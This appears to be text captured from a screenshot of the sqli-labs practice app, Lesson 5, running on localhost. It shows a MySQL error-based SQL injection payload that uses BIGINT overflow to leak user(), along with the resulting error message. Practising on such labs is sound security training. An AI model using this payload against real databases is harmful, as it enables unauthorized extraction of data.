 Less-6 Double Query- D
Less-5 Double Query- S
Less-5 Double Query- S
127.0.0.1/sql/Less-5/?id=1' union sel
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
Welcome Dhakkan
SELECT * FROM users WHERE id='1' union select (!(select * from (select user())x) - ~0),2,3-- +'
LIMIT 0,1
BIGINT UNSIGNED value is out of range in '((not((select `x`.`user()` from (select user() AS `user()`)
`x`))) - ~(0))'
SQLI DUMB SERI